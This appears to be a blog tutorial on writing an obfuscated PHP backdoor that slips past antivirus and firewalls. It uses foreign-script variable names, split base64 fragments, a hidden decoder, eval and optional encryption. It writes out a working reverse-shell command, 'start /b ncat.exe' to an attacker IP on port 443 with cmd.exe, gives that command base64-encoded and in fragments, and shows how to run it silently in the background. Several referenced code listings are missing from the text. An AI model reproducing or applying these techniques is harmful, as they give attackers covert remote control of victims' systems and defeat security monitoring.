Introduction

When working with any programing or scripting language you might ask your self is this language could be used for “hacking”, this question in the beginning could be very superficial but let’s take it real. I do love PHP a lot to be honest, I’m using it in everything, in web, cryptography when I want to perform cryptographical tasks and even in backdoors, Its very clear language and its purpose and more in very good way. I asked my self what If we can do something new with this great language, let’s obfuscate a backdoor to avoid detection by AV and at the same time let’s make this code behaves like an ordinary code and from here the idea came.
Walk through the standards
Before starting any thing new you should put your standards and policies first to see how you should build your new theory, for example I put the following standards for me to follow and care about:
- Payload delivery
- Symantec and Signature based detections
- Readability of the code
- Command execution workflow
- Firewalls
And more but these are my major standards I want to care about them while crafting this backdoor.
Planning for the theory
Now after we knew what we going to do and what standards we should follow we came to the planning section, I wanted to make something new to the security appliances, something isn’t commonly used against these appliances, so, the chances of detection will be decreased. In my plan I decided to follow the following rules:
Using multiple foreign languages which rarely used to write our backdoor.
Every variable with certain languages should have its own reference variable which basically written in different variable, this step will confuse the code more and more.
Variables sequences should be varied, so, debugging or deobfuscating the code now should be harder.
System commands and PHP codes will be used in this mission should be encoded, truncated and every truncated part should be in a single variable, each single variable should has its own reference variable and this reference variable should follow the standards mentioned before, in addition the sequence of truncated encoded string should be varied in sorting, but when decoding it using decoder function it will be concatenated in the right sequence with the reference variable used and we can make a mix of reference and standard variables as we will see later in this article.
The decoder function also should be obfuscated by truncating it following the previous rules, then using it as a variable to decode the encoded string.
Variables names also should consists of special characters like ‘_’ and numbers, for example if we have language like the Chinese language, maybe one word in English translated to two strings in Chinese, so we can used multiple forms and identifying more than single variable with the same name, like:
$最後の4
$最後の3
$最後の_3
$最_後の1
This would confuse the code more and more.
Its optionally and recommended in my point of view to encrypt your obfuscated code then make a backdoor decrypt the obfuscated code and run it immediately, so, your code will be very safe because it’s just decrypt a string then execute that string, but deeply it’s a backdoor. Kindly want to note here that windows installation of PHP is very funny, so, it disables the openssl extension by default when installing but allows eval function 🙂 .. this means if you want to use the encryption method you should make sure that your target enabled the openssl extension, but if your target was links then no worries.
1. Start crafting the command
Yes we will do obfuscating to our code, but even the system command should be executed somehow safely, you can also obfuscate the system command!, but let’s make it simple this time and make a standard payload but with some security standards to avoid detection, first of all let’s list the standards we’ll follow while doing this crafting:
Connecting to our remote host using standard port usually opened and whitelisted in Firewalls .e.g. 443.
Turning off any verbose because we want to make everything silent and at the same time clean in the compromised machine.
Running the command in the background trying to make it silent more and more.
And just for notice, system command may not lead directly to reverse shell, for example you can make the powershell download a ps script then run it in the memory directly and gaining reverse shell, but because here we’re concentrating in the obfuscation we’ll make it as simple as we can, so, we’ll use netcat.
The command I used in this obfuscated payload is:
system(“start /b ncat.exe 192.168.245.213 443 -e cmd.exe”);And for sure the IP here varied but other than the IP is the same. Now as explained before we should encode, and here the encoded text is:
c3lzdGVtKCJzdGFydCAvYiBuY2F0LmV4ZSAxOTIuMTY4LjI0NS4yMTMgNDQzIC1lIGNtZC5leGUiKTs=Note: If you did obfuscated a payload then found a base padding like: — == — at the end of the base you can safely remove it as a type of confusing and hiding the identity of the encoding / base, and we did this here.
Let’s discuss how we should use it in our obfuscated code:
c3lzdGVtKCJ || zdGFydCA || vYiBuY2F0LmV4ZS || AxOTIuMTY4L || jI0NS4 || yMTMgNDQzIC1l || IGNtZC5leGUiKTsWe can truncated with non-standard truncation as you can see above, which means every part of the base64 here will be in different bits, so, when sorting it into the variables it will be hard to detect if these strings are related to each other or not, for example:
The encoded PHP system command execution and the system command itself.
So, as you can see in the picture above the encoded payload length varied and the sequence is not the right sequence for this encoding to work, but when we gonna decode it, we’ll put the right sequence — obfuscated surely —
2. Handling the decoding function
As we know, we did encoded the payload which will be executed — including the PHP system command executing function — and now we should do the same with decoding function, if remember what we said in the Planning section about the decoding function, we said that even the decoding function should be obfuscated, truncated and non-sorted also. Let’s take a look at this part of the code:
Before continue we should note again that you can make your own base encoding function and obfuscate it — it would be better — even you can do other techniques like ROT13 and you can develop it too. Let’s continue here and discuss the above code, here we did truncated the function name to many parts trying to hide it and also you may ask: but its in plain text, is it ok? and the answer is yes and no:
Yes, because simply it will be putted in reference variables by the way so it will be hard to find / detect.
No, because we can use techniques like reverse or ROT13 then pass it as function after decoding from these techniques and it would be better.
And now you’ll see that when we going to use it, we’ll use it references which already referenced :), so, it will be like that:
So, now the base64 being used easily as function from the variable which already uses a reference variable mixed with standard variables. Then now it runs the decoding function safely without any problems here.
3. Payload handling while decoding
This part is the easiest part in this techniques, all what you should do is to avoid using the encoded payload part directly, you should use reference variables with the techniques / rules explained before, this make the payload more confused. We can also concatenate the payload by grouping every couple of encoded parts in a group then using it again — with the right sequence of encoded payload to decode it right — we can discuss that in the following code:
4. Obfuscated payload with reference variables
Here I didn’t marked all the payloads but you get the point now, and if you concentrated here specially:
Here we used the variable $最後の3 to store a part of base64_decode function and at the same time we used $最後の4 to be used as a reference to the variable $_變量1 which stores a part of the payload will be executed, so, it will be confusing to use the same variable with changing only one character for very different purpose, and the same for the other variables highlighted, its the art of obfuscation.
5. Executing the magic
Finally now we’ll execute the decoded base64 using eval function as shown:
And now simply when running it, it will give us the reverse shell we want with persistence even if the user hit CTRL + C because we did it in the background if you remember:
6. Final touches
As mentioned you can also use the encryption to hide the entire obfuscated payload, in the following code:
Here we will encode our obfuscated code first to handle it safely in this encryption phase and to avoid bugs, by the way it will be saved inside base64_decode() function, so, if any other function will handle it, it will be the ordinary code without encoding. We’ll take this encrypted / ciphered backdoor now and will do the following:
Here we’re going to decrypt the ciphered obfuscated payload and run it into eval function immediately as you can see.
7. Conclusion
The obfuscation is an art, there are no limits to what you can do, always think crazily and outside the box, be the red and blue teamer then cock your payload and feed it to the system.
Source: CyberGuy